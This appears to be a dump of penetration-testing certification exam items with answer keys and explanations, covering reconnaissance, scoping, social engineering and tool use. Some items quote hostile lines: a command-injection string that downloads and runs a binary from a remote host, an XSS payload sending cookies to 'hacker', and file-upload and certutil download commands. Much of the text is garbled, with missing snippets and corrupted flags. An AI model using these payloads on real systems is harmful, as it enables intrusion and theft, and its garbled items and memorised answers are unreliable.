The following output is from reconnaissance on a public-facing banking website:

Based on these results, which of the following attacks is MOST likely to succeed?
- A . A birthday attack on 64-bit ciphers (Sweet32)
- B . An attack that breaks RC4 encryption
- C . An attack on a session ticket extension (Ticketbleed)
- D . A Heartbleed attack
Which of the following provides a matrix of common tactics and techniques used by attackers along with recommended mitigations?
- A . NIST SP 800-53
- B . OWASP Top 10
- C . MITRE ATT&CK framework
- D . PTES technical guidelines
C
Explanation:
Reference: https://digitalguardian.com/blog/what-mitre-attck-framework
The delivery of a penetration test within an organization requires defining specific parameters regarding the nature and types of exercises that can be conducted and when they can be conducted.
Which of the following BEST identifies this concept?
- A . Statement of work
- B . Program scope
- C . Non-disclosure agreement
- D . Rules of engagement
D
Explanation:
Rules of engagement (ROE) is a document that outlines the specific guidelines and limitations of a penetration test engagement. The document is agreed upon by both the penetration testing team and the client and sets expectations for how the test will be conducted, what systems are in scope, what types of attacks are allowed, and any other parameters that need to be defined. ROE helps to ensure that the engagement is conducted safely, ethically, and with minimal disruption to the client’s operations.
A penetration tester was able to gain access to a system using an exploit.
The following is a snippet of the code that was utilized:
exploit = “POST ”
exploit += “/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} C
c${IFS}’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS }apache;${IFS}./apache’%0A%27&loginUser=a&Pwd=a”
exploit += “HTTP/1.1”
Which of the following commands should the penetration tester run post-engagement?
- A . grep Cv apache ~/.bash_history > ~/.bash_history
- B . rm Crf /tmp/apache
- C . chmod 600 /tmp/apache
- D . taskkill /IM “apache” /F
A client wants a security assessment company to perform a penetration test against its hot site. The purpose of the test is to determine the effectiveness of the defenses that protect against disruptions to business continuity.
Which of the following is the MOST important action to take before starting this type of assessment?
- A . Ensure the client has signed the SOW.
- B . Verify the client has granted network access to the hot site.
- C . Determine if the failover environment relies on resources not owned by the client.
- D . Establish communication and escalation procedures with the client.
A penetration tester ran a simple Python-based scanner.
The following is a snippet of the code:
Which of the following BEST describes why this script triggered a `probable port scan` alert in the organization’s IDS?
- A . sock.settimeout(20) on line 7 caused each next socket to be created every 20 milliseconds.
- B . *range(1, 1025) on line 1 populated the portList list in numerical order.
- C . Line 6 uses socket.SOCK_STREAM instead of socket.SOCK_DGRAM
- D . The remoteSvr variable has neither been type-hinted nor initialized.
B
Explanation:
Port randomization is widely used in port scanners. By default, Nmap randomizes the scanned port order (except that certain commonly accessible ports are moved near the beginning for efficiency reasons) https://nmap.org/book/man-port-specification.html
A penetration tester discovered that a client uses cloud mail as the company’s email system. During the penetration test, the tester set up a fake cloud mail login page and sent all company employees an email that stated their inboxes were full and directed them to the fake login page to remedy the issue.
Which of the following BEST describes this attack?
- A . Credential harvesting
- B . Privilege escalation
- C . Password spraying
- D . Domain record abuse
A penetration tester successfully performed an exploit on a host and was able to hop from VLAN 100 to VLAN 200. VLAN 200 contains servers that perform financial transactions, and the penetration tester now wants the local interface of the attacker machine to have a static ARP entry in the local cache.
The attacker machine has the following:
IP Address: 192.168.1.63
Physical Address: 60-36-dd-a6-c5-33
Which of the following commands would the penetration tester MOST likely use in order to establish a static ARP entry successfully?
- A . tcpdump -i eth01 arp and arp[6:2] == 2
- B . arp -s 192.168.1.63 60-36-DD-A6-C5-33
- C . ipconfig /all findstr /v 00-00-00 | findstr Physical
- D . route add 192.168.1.63 mask 255.255.255.255.0 192.168.1.1
A penetration tester created the following script to use in an engagement:
However, the tester is receiving the following error when trying to run the script:
Which of the following is the reason for the error?
- A . The sys variable was not defined.
- B . The argv variable was not defined.
- C . The sys module was not imported.
- D . The argv module was not imported.
A penetration tester writes the following script:
Which of the following is the tester performing?
- A . Searching for service vulnerabilities
- B . Trying to recover a lost bind shell
- C . Building a reverse shell listening on specified ports
- D . Scanning a network for specific open ports
D
Explanation:
-z zero-I/O mode [used for scanning] -v verbose
example output of script:
A penetration tester writes the following script:
Which of the following is the tester performing?
- A . Searching for service vulnerabilities
- B . Trying to recover a lost bind shell
- C . Building a reverse shell listening on specified ports
- D . Scanning a network for specific open ports
D
Explanation:
-z zero-I/O mode [used for scanning] -v verbose
example output of script:
A penetration tester captured the following traffic during a web-application test:
Which of the following methods should the tester use to visualize the authorization information being transmitted?
- A . Decode the authorization header using UTF-8.
- B . Decrypt the authorization header using bcrypt.
- C . Decode the authorization header using Base64.
- D . Decrypt the authorization header using AES.
A penetration tester runs a scan against a server and obtains the following output:
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-12-20 09:23AM 331 index.aspx
| ftp-syst:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2012 Std
3389/tcp open ssl/ms-wbt-server
| rdp-ntlm-info:
| Target Name: WEB3
| NetBIOS_Computer_Name: WEB3
| Product_Version: 6.3.9600
|_ System_Time: 2021-01-15T11:32:06+00:00
8443/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
Which of the following command sequences should the penetration tester try NEXT?
- A . ftp 192.168.53.23
- B . smbclient \\WEB3\IPC$ -I 192.168.53.23 CU guest
- C . ncrack Cu Administrator CP 15worst_passwords.txt Cp rdp 192.168.53.23
- D . curl CX TRACE https://192.168.53.23:8443/index.aspx
- E . nmap C-script vuln CsV 192.168.53.23
A penetration tester has obtained a low-privilege shell on a Windows server with a default configuration and now wants to explore the ability to exploit misconfigured service permissions.
Which of the following commands would help the tester START this process?
- A . certutil Curlcache Csplit Cf http://192.168.2.124/windows-binaries/ accesschk64.exe
- B . powershell (New-Object System.Net.WebClient).UploadFile(‘http://192.168.2.124/ upload.php’, ‘systeminfo.txt’)
- C . schtasks /query /fo LIST /v | find /I “Next Run Time:”
- D . wget http://192.168.2.124/windows-binaries/accesschk64.exe CO accesschk64.exe
A
Explanation:
https://www.bleepingcomputer.com/news/security/certutilexe-could-allow-attackers-to-download-malware-while-bypassing-av/
— https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk
DRAG DROP
You are a penetration tester reviewing a client’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Explanation:
Graphical user interface
Description automatically generated
A penetration tester was brute forcing an internal web server and ran a command that produced the following output:
However, when the penetration tester tried to browse the URL http://172.16.100.10:3000/profile, a blank page was displayed.
Which of the following is the MOST likely reason for the lack of output?
- A . The HTTP port is not open on the firewall.
- B . The tester did not run sudo before the command.
- C . The web server is using HTTPS instead of HTTP.
- D . This URI returned a server error.
A penetration tester writes the following script:
Which of the following objectives is the tester attempting to achieve?
- A . Determine active hosts on the network.
- B . Set the TTL of ping packets for stealth.
- C . Fill the ARP table of the networked devices.
- D . Scan the system on the most used ports.
A penetration tester ran the following commands on a Windows server:
Which of the following should the tester do AFTER delivering the final report?
- A . Delete the scheduled batch job.
- B . Close the reverse shell connection.
- C . Downgrade the svsaccount permissions.
- D . Remove the tester-created credentials.
A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees’ phone numbers on the company’s website, the tester has learned the complete phone catalog was published there a few months ago.
In which of the following places should the penetration tester look FIRST for the employees’ numbers?
- A . Web archive
- B . GitHub
- C . File metadata
- D . Underground forums
A penetration tester recently performed a social-engineering attack in which the tester found an employee of the target company at a local coffee shop and over time built a relationship with the employee. On the employee’s birthday, the tester gave the employee an external hard drive as a gift.
Which of the following social-engineering attacks was the tester utilizing?
- A . Phishing
- B . Tailgating
- C . Baiting
- D . Shoulder surfing
C
Explanation:
Reference: https://phoenixnap.com/blog/what-is-social-engineering-types-of-threats
A penetration tester has been hired to perform a physical penetration test to gain access to a secure room within a client’s building. Exterior reconnaissance identifies two entrances, a WiFi guest network, and multiple security cameras connected to the Internet.
Which of the following tools or techniques would BEST support additional reconnaissance?
- A . Wardriving
- B . Shodan
- C . Recon-ng
- D . Aircrack-ng
A penetration tester is looking for a vulnerability that enables attackers to open doors via a specialized TCP service that is used for a physical access control system. The service exists on more than 100 different hosts, so the tester would like to automate the assessment.
Identification requires the penetration tester to:
✑ Have a full TCP connection
✑ Send a “hello” payload
✑ Walt for a response
✑ Send a string of characters longer than 16 bytes
Which of the following approaches would BEST support the objective?
- A . Run nmap CPn CsV Cscript vuln <IP address>.
- B . Employ an OpenVAS simple scan against the TCP port of the host.
- C . Create a script in the Lua language and use it with NSE.
- D . Perform a credentialed scan with Nessus.
C
Explanation:
The Nmap Scripting Engine (NSE) is one of Nmap’s most powerful and flexible features. It allows users to write (and share) simple scripts (using the Lua programming language) to automate a wide variety of networking tasks. https://nmap.org
During a penetration test, a tester is in close proximity to a corporate mobile device belonging to a network administrator that is broadcasting Bluetooth frames.
Which of the following is an example of a Bluesnarfing attack that the penetration tester can perform?
- A . Sniff and then crack the WPS PIN on an associated WiFi device.
- B . Dump the user address book on the device.
- C . Break a connection between two Bluetooth devices.
- D . Transmit text messages to the device.
B
Explanation:
Bluesnarfing is the unauthorized access of information from a wireless device through a Bluetooth connection, often between phones, desktops, laptops, and PDAs. This allows access to calendars, contact lists, emails and text messages, and on some phones, users can copy pictures and private videos.
A penetration tester wants to identify CVEs that can be leveraged to gain execution on a Linux server that has an SSHD running.
Which of the following would BEST support this task?
- A . Run nmap with the Co, -p22, and CsC options set against the target
- B . Run nmap with the CsV and Cp22 options set against the target
- C . Run nmap with the –script vulners option set against the target
- D . Run nmap with the CsA option set against the target
A penetration tester has obtained shell access to a Windows host and wants to run a specially crafted binary for later execution using the wmic.exe process call create function.
Which of the following OS or filesystem mechanisms is MOST likely to support this objective?
- A . Alternate data streams
- B . PowerShell modules
- C . MP4 steganography
- D . PsExec
A
Explanation:
Alternate Data Streams (ADS) are a feature of the NTFS file system (which is used by modern versions of Windows) that allows metadata to be associated with files, similar to the way that Macs handle resource forks. In a penetration testing scenario, ADS can be used to hide malicious payloads in a way that is unlikely to be detected by traditional antivirus tools.
Given the context, ADS is most relevant. The penetration tester has already gained shell access and wants to use a binary for later execution. ADS would allow the tester to hide this binary within an existing file’s metadata.
B) PowerShell modules are used for extending the functionality of PowerShell, but the question does not indicate that PowerShell is in use.
C) MP4 steganography refers to the practice of hiding information within MP4 files. While this could theoretically be used to deliver a payload, the scenario doesn’t indicate that any MP4 files are in use.
D) PsExec is a tool that allows for the execution of processes on remote systems, but it doesn’t inherently help with hiding a binary for later execution.
A penetration tester is testing a new version of a mobile application in a sandbox environment. To intercept and decrypt the traffic between the application and the external API, the tester has created a private root CA and issued a certificate from it. Even though the tester installed the root CA into the trusted stone of the smartphone used for the tests, the application shows an error indicating a certificate mismatch and does not connect to the server.
Which of the following is the MOST likely reason for the error?
- A . TCP port 443 is not open on the firewall
- B . The API server is using SSL instead of TLS
- C . The tester is using an outdated version of the application
- D . The application has the API certificate pinned.
Performing a penetration test against an environment with SCADA devices brings additional safety risk because the:
- A . devices produce more heat and consume more power.
- B . devices are obsolete and are no longer available for replacement.
- C . protocols are more difficult to understand.
- D . devices may cause physical world effects.
D
Explanation:
"A significant issue identified by Wiberg is that using active network scanners, such as Nmap, presents a weakness when attempting port recognition or service detection on SCADA devices. Wiberg states that active tools such as Nmap can use unusual TCP segment data to try and find available ports. Furthermore, they can open a massive amount of connections with a specific SCADA device but then fail to close them gracefully." And since SCADA and ICS devices are designed and implemented with little attention having been paid to the operational security of these devices and their ability to handle errors or unexpected events, the presence idle open connections may result into errors that cannot be handled by the devices.
Reference: https://www.hindawi.com/journals/scn/2018/3794603/
A CentOS computer was exploited during a penetration test. During initial reconnaissance, the penetration tester discovered that port 25 was open on an internal Sendmail server.
To remain stealthy, the tester ran the following command from the attack machine:
Which of the following would be the BEST command to use for further progress into the targeted network?
- A . nc 10.10.1.2
- B . ssh 10.10.1.2
- C . nc 127.0.0.1 5555
- D . ssh 127.0.0.1 5555
A penetration tester was hired to perform a physical security assessment of an organization’s office. After monitoring the environment for a few hours, the penetration tester notices that some employees go to lunch in a restaurant nearby and leave their belongings unattended on the table while getting food.
Which of the following techniques would MOST likely be used to get legitimate access into the organization’s building without raising too many alerts?
- A . Tailgating
- B . Dumpster diving
- C . Shoulder surfing
- D . Badge cloning
During a penetration-testing engagement, a consultant performs reconnaissance of a client to identify potential targets for a phishing campaign.
Which of the following would allow the consultant to retrieve email addresses for technical and billing contacts quickly, without triggering any of the client’s cybersecurity tools? (Choose two.)
- A . Scraping social media sites
- B . Using the WHOIS lookup tool
- C . Crawling the client’s website
- D . Phishing company employees
- E . Utilizing DNS lookup tools
- F . Conducting wardriving near the client facility
A,B
Explanation:
Scraping social media sites can help in gathering email addresses and other information about employees, especially from professional networking sites. This could potentially be done without triggering any of the client ’ s cybersecurity tools as it doesn’t directly interact with the client’s network.
Using the WHOIS lookup tool can provide information about the domain registrant including contact information such as email addresses. It is a non-intrusive method and won’t trigger any cybersecurity tools as it’s performed externally.
C) Crawling the client’s website might trigger cybersecurity tools, especially if the crawling behavior looks suspicious or is causing a significant increase in traffic.
D) Phishing company employees is not a reconnaissance activity. It’s a form of attack.
E) Utilizing DNS lookup tools could be part of reconnaissance but it generally doesn’t provide email addresses.
F) Conducting wardriving near the client facility is a method used to discover wireless networks. It doesn’t typically yield email addresses.
A mail service company has hired a penetration tester to conduct an enumeration of all user accounts on an SMTP server to identify whether previous staff member accounts are still active.
Which of the following commands should be used to accomplish the goal?
- A . VRFY and EXPN
- B . VRFY and TURN
- C . EXPN and TURN
- D . RCPT TO and VRFY
A
Explanation:
Reference: https://hackerone.com/reports/193314
Which of the following would MOST likely be included in the final report of a static application-security test that was written with a team of application developers as the intended audience?
- A . Executive summary of the penetration-testing methods used
- B . Bill of materials including supplies, subcontracts, and costs incurred during assessment
- C . Quantitative impact assessments given a successful software compromise
- D . Code context for instances of unsafe type-casting operations
A penetration tester performs the following command:
curl CI Chttp2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?
- A . Option A
- B . Option B
- C . Option C
- D . Option D
A
Explanation:
Reference: https://research.securitum.com/http-2-protocol-it-is-faster-but-is-it-also-safer/
A penetration tester is testing a web application that is hosted by a public cloud provider. The tester is able to query the provider’s metadata and get the credentials used by the instance to authenticate itself.
Which of the following vulnerabilities has the tester exploited?
- A . Cross-site request forgery
- B . Server-side request forgery
- C . Remote file inclusion
- D . Local file inclusion
B
Explanation:
Reference: https://owasp.org/www-community/attacks/Server_Side_Request_Forgery
A client would like to have a penetration test performed that leverages a continuously updated TTPs framework and covers a wide variety of enterprise systems and networks.
Which of the following methodologies should be used to BEST meet the client’s expectations?
- A . OWASP Top 10
- B . MITRE ATT&CK framework
- C . NIST Cybersecurity Framework
- D . The Diamond Model of Intrusion Analysis
Given the following code:
<SCRIPT>var+img=new+Image();img.src=”http://hacker/%20+%20document.cookie;</SC
RIPT>
Which of the following are the BEST methods to prevent against this type of attack? (Choose two.)
- A . Web-application firewall
- B . Parameterized queries
- C . Output encoding
- D . Session tokens
- E . Input validation
- F . Base64 encoding
C,E
Explanation:
Encoding (commonly called “Output Encoding”) involves translating special characters into some different but equivalent form that is no longer dangerous in the target interpreter, for example translating the < character into the < string when writing to an HTML page.
A client evaluating a penetration testing company requests examples of its work.
Which of the following represents the BEST course of action for the penetration testers?
- A . Redact identifying information and provide a previous customer’s documentation.
- B . Allow the client to only view the information while in secure spaces.
- C . Determine which reports are no longer under a period of confidentiality.
- D . Provide raw output from penetration testing tools.
A
Explanation:
It’s important to respect the confidentiality of previous clients while also demonstrating the quality of your work to potential new clients. By redacting (removing or anonymizing) any identifying information from a previous report, you can give an example of the depth and quality of your work without violating the privacy or security of your previous clients.
B) Allowing the client to only view the information while in secure spaces can be restrictive and unnecessary when you could simply redact sensitive information.
C) It is not considered best practice to provide reports even after the confidentiality period has expired. Those reports contain sensitive information about the client’s infrastructure that could be used maliciously.
D) Providing raw output from penetration testing tools is generally not useful to clients. They are looking for comprehensive reports that include findings, their impacts, and recommendations for remediation, not raw data.
Which of the following provides an exploitation suite with payload modules that cover the broadest range of target system types?
- A . Nessus
- B . Metasploit
- C . Burp Suite
- D . Ethercap
Which of the following commands will allow a penetration tester to permit a shell script to be executed by the file owner?
- A . chmod u+x script.sh
- B . chmod u+e script.sh
- C . chmod o+e script.sh
- D . chmod o+x script.sh
A
Explanation:
Reference: https://newbedev.com/chmod-u-x-versus-chmod-x
A Chief Information Security Officer wants a penetration tester to evaluate whether a recently installed firewall is protecting a subnetwork on which many decades- old legacy systems are connected. The penetration tester decides to run an OS discovery and a full port scan to identify all the systems and any potential vulnerability.
Which of the following should the penetration tester consider BEFORE running a scan?
- A . The timing of the scan
- B . The bandwidth limitations
- C . The inventory of assets and versions
- D . The type of scan
A penetration tester has been contracted to review wireless security. The tester has deployed a malicious wireless AP that mimics the configuration of the target enterprise WiFi. The penetration tester now wants to try to force nearby wireless stations to connect to the malicious AP.
Which of the following steps should the tester take NEXT?
- A . Send deauthentication frames to the stations.
- B . Perform jamming on all 2.4GHz and 5GHz channels.
- C . Set the malicious AP to broadcast within dynamic frequency selection channels.
- D . Modify the malicious AP configuration to not use a pre-shared key.
A
Explanation:
https://steemit.com/informatica/@jordiurbina1/tutorial-hacking-wi-fi-wireless-networks-with-wifislax
Given the following code:
Which of the following data structures is systems?
- A . A tuple
- B . A tree
- C . An array
- D . A dictionary
A customer adds a requirement to the scope of a penetration test that states activities can only occur during normal business hours.
Which of the following BEST describes why this would be necessary?
- A . To meet PCI DSS testing requirements
- B . For testing of the customer’s SLA with the ISP
- C . Because of concerns regarding bandwidth limitations
- D . To ensure someone is available if something goes wrong
Which of the following would a company’s hunt team be MOST interested in seeing in a final report?
- A . Executive summary
- B . Attack TTPs
- C . Methodology
- D . Scope details
A penetration tester completed a vulnerability scan against a web server and identified a single but severe vulnerability.
Which of the following is the BEST way to ensure this is a true positive?
- A . Run another scanner to compare.
- B . Perform a manual test on the server.
- C . Check the results on the scanner.
- D . Look for the vulnerability online.
A company has hired a penetration tester to deploy and set up a rogue access point on the network.
Which of the following is the BEST tool to use to accomplish this goal?
- A . Wireshark
- B . Aircrack-ng
- C . Kismet
- D . Wifite
B
Explanation:
Reference: https://null-byte.wonderhowto.com/how-to/hack-wi-fi-stealing-wi-fi-passwords-with-evil-twin-attack-0183880/
https://thecybersecurityman.com/2018/08/11/creating-an-evil-twin-or-fake-access-point-using-aircrack-ng-and-dnsmasq-part-2-the-attack/
A penetration tester is reviewing the following SOW prior to engaging with a client:
“Network diagrams, logical and physical asset inventory, and employees’ names are to be treated as client confidential. Upon completion of the engagement, the penetration tester will submit findings to the client’s Chief Information Security Officer (CISO) via encrypted protocols and subsequently dispose of all findings by erasing them in a secure manner.”
Based on the information in the SOW, which of the following behaviors would be considered unethical? (Choose two.)
- A . Utilizing proprietary penetration-testing tools that are not available to the public or to the client for auditing and inspection
- B . Utilizing public-key cryptography to ensure findings are delivered to the CISO upon
completion of the
engagement - C . Failing to share with the client critical vulnerabilities that exist within the client architecture to appease the client’s senior leadership team
- D . Seeking help with the engagement in underground hacker forums by sharing the client’s public IP address
- E . Using a software-based erase tool to wipe the client’s findings from the penetration tester’s laptop
- F . Retaining the SOW within the penetration tester’s company for future use so the sales team can plan future engagements
A penetration tester analyzed a web-application log file and discovered an input that was sent to the company’s web application. The input contains a string that says "WAITFOR."
Which of the following attacks is being attempted?
- A . SQL injection
- B . HTML injection
- C . Remote command injection
- D . DLL injection
A
Explanation:
WAITFOR can be used in a type of SQL injection attack known as time delay SQL injection or blind SQL injection34. This attack works on the basis that true or false queries can be answered by the amount of time a request takes to complete. For example, an attacker can inject a WAITFOR command with a delay argument into an input field of a web application that uses SQL Server as its database. If the query returns true, then the web application will pause for the specified period of time before responding; if the query returns false, then the web application will respond immediately. By observing the response time, the attacker can infer information about the database structure and data1.
Based on this information, one possible answer to your question is A. SQL injection, because it is an attack that exploits a vulnerability in a web application that allows an attacker to execute arbitrary SQL commands on the database server.
A penetration tester ran a ping CA command during an unknown environment test, and it returned a 128 TTL packet.
Which of the following OSs would MOST likely return a packet of this type?
- A . Windows
- B . Apple
- C . Linux
- D . Android
A
Explanation:
Reference: https://www.freecodecamp.org/news/how-to-identify-basic-internet-problems-with-ping/
A penetration tester needs to upload the results of a port scan to a centralized security tool.
Which of the following commands would allow the tester to save the results in an interchangeable format?
- A . nmap -iL results 192.168.0.10-100
- B . nmap 192.168.0.10-100 -O > results
- C . nmap -A 192.168.0.10-100 -oX results
- D . nmap 192.168.0.10-100 | grep "results"
Which of the following tools should a penetration tester use to crawl a website and build a wordlist using the data recovered to crack the password on the website?
- A . DirBuster
- B . CeWL
- C . w3af
- D . Patator
B
Explanation:
CeWL, the Custom Word List Generator, is a Ruby application that allows you to spider a website based on a URL and depth setting and then generate a wordlist from the files and web pages it finds. Running CeWL against a target organization’s sites can help generate a custom word list, but you will typically want to add words manually based on your own OSINT gathering efforts.
https://esgeeks.com/como-utilizar-cewl/
A penetration tester downloaded the following Perl script that can be used to identify vulnerabilities in network switches. However, the script is not working properly.
Which of the following changes should the tester apply to make the script work as intended?
- A . Change line 2 to $ip= 10.192.168.254;
- B . Remove lines 3, 5, and 6.
- C . Remove line 6.
- D . Move all the lines below line 7 to the top of the script.
B
Explanation:
https://www.asc.ohio-state.edu/lewis.239/Class/Perl/perl.html
Example script:
#!/usr/bin/perl
$ip=$argv[1];
attack($ip);
sub attack {
print("x");
}
An Nmap network scan has found five open ports with identified services.
Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
- A . OpenVAS
- B . Drozer
- C . Burp Suite
- D . OWASP ZAP
A
Explanation:
OpenVAS is a full-featured vulnerability scanner.
OWASP ZAP = Burp Suite
Drozer (Android) = drozer allows you to search for security vulnerabilities in apps and devices by assuming the role of an app and interacting with the Dalvik VM, other apps’ IPC endpoints and the underlying OS.
Reference: https://pentest-tools.com/network-vulnerability-scanning/network-security-scanner-online-openvas
During a penetration test, the domain names, IP ranges, hosts, and applications are defined in the:
- A . SOW.
- B . SLA.
- C . ROE.
- D . NDA
C
Explanation:
https://mainnerve.com/what-are-rules-of-engagement-in-pen-testing/#:~:text=The%20ROE%20includes%20the%20dates,limits%2C%20or%20out%20of %20scope.
A penetration tester who is conducting a vulnerability assessment discovers that ICMP is disabled on a network segment.
Which of the following could be used for a denial-of-service attack on the network segment?
- A . Smurf
- B . Ping flood
- C . Fraggle
- D . Ping of death
C
Explanation:
Fraggle attack is same as a Smurf attack but rather than ICMP, UDP protocol is used. The prevention of these attacks is almost identical to Fraggle attack. Ref: https://www.okta.com/identity-101/fraggle-attack/
A company that developers embedded software for the automobile industry has hired a penetration-testing team to evaluate the security of its products prior to delivery. The penetration-testing team has stated its intent to subcontract to a reverse-engineering team capable of analyzing binaries to develop proof-of-concept exploits. The software company has requested additional background investigations on the reverse- engineering team prior to approval of the subcontract.
Which of the following concerns would BEST support the software company’s request?
- A . The reverse-engineering team may have a history of selling exploits to third parties.
- B . The reverse-engineering team may use closed-source or other non-public information feeds for its analysis.
- C . The reverse-engineering team may not instill safety protocols sufficient for the automobile industry.
- D . The reverse-engineering team will be given access to source code for analysis.
A penetration tester is conducting an engagement against an internet-facing web application and planning a phishing campaign.
Which of the following is the BEST passive method of obtaining the technical contacts for the website?
- A . WHOIS domain lookup
- B . Job listing and recruitment ads
- C . SSL certificate information
- D . Public data breach dumps
A
Explanation:
The BEST passive method of obtaining the technical contacts for the website would be a WHOIS domain lookup. WHOIS is a protocol that provides information about registered domain names, such as the registration date, registrant’s name and contact information, and the name servers assigned to the domain. By performing a WHOIS lookup, the penetration tester can obtain the contact information of the website’s technical staff, which can be used to craft a convincing phishing email.
A penetration tester is working on a scoping document with a new client.
The methodology the client uses includes the following:
✑ Pre-engagement interaction (scoping and ROE)
✑ Intelligence gathering (reconnaissance)
✑ Threat modeling
✑ Vulnerability analysis
✑ Exploitation and post exploitation
✑ Reporting
Which of the following methodologies does the client use?
- A . OWASP Web Security Testing Guide
- B . PTES technical guidelines
- C . NIST SP 800-115
- D . OSSTMM
B
Explanation:
Reference: https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/
A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company’s network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment.
Which of the following actions should the tester take?
- A . Perform forensic analysis to isolate the means of compromise and determine attribution.
- B . Incorporate the newly identified method of compromise into the red team’s approach.
- C . Create a detailed document of findings before continuing with the assessment.
- D . Halt the assessment and follow the reporting procedures as outlined in the contract.
Which of the following should a penetration tester do NEXT after identifying that an application being tested has already been compromised with malware?
- A . Analyze the malware to see what it does.
- B . Collect the proper evidence and then remove the malware.
- C . Do a root-cause analysis to find out how the malware got in.
- D . Remove the malware immediately.
- E . Stop the assessment and inform the emergency contact.
E
Explanation:
Reference: https://www.redteamsecure.com/blog/my-company-was-hacked-now-what
Given the following script:
Which of the following BEST characterizes the function performed by lines 5 and 6?
- A . Retrieves the start-of-authority information for the zone on DNS server 10.10.10.10
- B . Performs a single DNS query for www.comptia.org and prints the raw data output
- C . Loops through variable b to count the results returned for the DNS query and prints that count to screen
- D . Prints each DNS query result already stored in variable b
A company is concerned that its cloud service provider is not adequately protecting the VMs housing its software development. The VMs are housed in a datacenter with other companies sharing physical resources.
Which of the following attack types is MOST concerning to the company?
- A . Data flooding
- B . Session riding
- C . Cybersquatting
- D . Side channel
D
Explanation:
https://www.techtarget.com/searchsecurity/definition/side-channel-attack#:~:text=Side%2Dchannel%20attacks%20can%20even,share%20the%20same%20p hysical%20hardware
A penetration tester is exploring a client’s website.
The tester performs a curl command and obtains the following:
* Connected to 10.2.11.144 (::1) port 80 (#0)
> GET /readmine.html HTTP/1.1
> Host: 10.2.11.144
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Date: Tue, 02 Feb 2021 21:46:47 GMT
< Server: Apache/2.4.41 (Debian)
< Content-Length: 317
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE html> <html lang=”en”> <head>
<meta name=”viewport” content=”width=device-width” />
<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8” /> <title>WordPress › ReadMe</title>
<link rel=”stylesheet” href=”wp-admin/css/install.css?ver=20100228” type=”text/css” /> </head>
Which of the following tools would be BEST for the penetration tester to use to explore this site further?
- A . Burp Suite
- B . DirBuster
- C . WPScan
- D . OWASP ZAP
C
Explanation:
Reference: https://tools.kali.org/web-applications/burpsuite
A company requires that all hypervisors have the latest available patches installed.
Which of the following would BEST explain the reason why this policy is in place?
- A . To provide protection against host OS vulnerabilities
- B . To reduce the probability of a VM escape attack
- C . To fix any misconfigurations of the hypervisor
- D . To enable all features of the hypervisor
B
Explanation:
A hypervisor is a type of virtualization software that allows multiple virtual machines (VMs) to run on a single physical host machine. If the hypervisor is compromised, an attacker could potentially gain access to all of the VMs running on that host, which could lead to a significant data breach or other security issues.
One common type of attack against hypervisors is known as a VM escape attack. In this type of attack, an attacker exploits a vulnerability in the hypervisor to break out of the VM and gain access to the host machine. From there, the attacker can potentially gain access to other VMs running on the same host.
By ensuring that all hypervisors have the latest available patches installed, the company can reduce the likelihood that a VM escape attack will be successful. Patches often include security updates and vulnerability fixes that address known issues and can help prevent attacks.
A penetration tester was able to compromise a web server and move laterally into a Linux web server. The tester now wants to determine the identity of the last user who signed in to the web server.
Which of the following log files will show this activity?
- A . /var/log/messages
- B . /var/log/last_user
- C . /var/log/user_log
- D . /var/log/lastlog
D
Explanation:
The /var/log/lastlog file is a log file that stores information about the last user to sign in to the server. This file stores information such as the username, IP address, and timestamp of the last user to sign in to the server. It can be used by a penetration tester to determine the identity of the last user who signed in to the web server, which can be helpful in identifying the user who may have set up the backdoors and other malicious activities.
A penetration tester is contracted to attack an oil rig network to look for vulnerabilities. While conducting the assessment, the support organization of the rig reported issues connecting to corporate applications and upstream services for data acquisitions.
Which of the following is the MOST likely culprit?
- A . Patch installations
- B . Successful exploits
- C . Application failures
- D . Bandwidth limitations
